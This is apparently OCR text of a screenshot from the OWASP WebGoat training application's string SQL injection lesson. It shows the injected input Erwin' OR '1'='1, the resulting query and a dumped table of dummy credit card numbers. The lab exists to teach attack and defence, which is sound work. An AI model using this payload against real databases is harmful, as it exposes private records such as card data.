 How to Perform String SQL Injection - Windows Internet Explorer
http://neo/WebGoat/attack?menu=610
Google
Google mediachase Go Bookmarks 51 blocked Check AutoLink AutoFill Send to mediachase dotnetnuke Settings
FlashGet Options
How to Perform String SQL Injection
Page Tools
How to Perform String SQL Injection
OWASP WebGoat V4
Hints Show Params Show Cookies Show Java Lesson Plans
Restart this Lesson
Admin Functions
General
Code Quality
Unvalidated Parameters
Broken Access Control
Broken Authentication and
Session Management
Cross-Site Scripting (XSS)
Buffer Overflows
Injection Flaws
How to Perform Command
Injection
How to Perform
Parameter Injection
How to Perform Blind SQL
Injection
How to Perform Numeric
SQL Injection
How to Perform String
SQL Injection
LAB: SQL Injection
Improper Error Handling
Insecure Storage
Denial of Service
Insecure Configuration
Management
Web Services
Challenge
The form below allows a user to view their credit card numbers. Try to inject an SQL string
that results in all the credit card numbers being displayed. Try the user name of 'Smith'.
* Congratulations. You have successfully completed this lesson
* Start this lesson over to attack a parameterized query.
Enter your last name: Erwin' OR '1'='1 Go!
SELECT * FROM user_data WHERE last_name = 'Erwin' OR '1'='1'
userid first_name last_name cc_number cc_type cookie login_count
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy White 673834489 MC 0
10323 Grumpy White 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0
Done
Local intranet
100%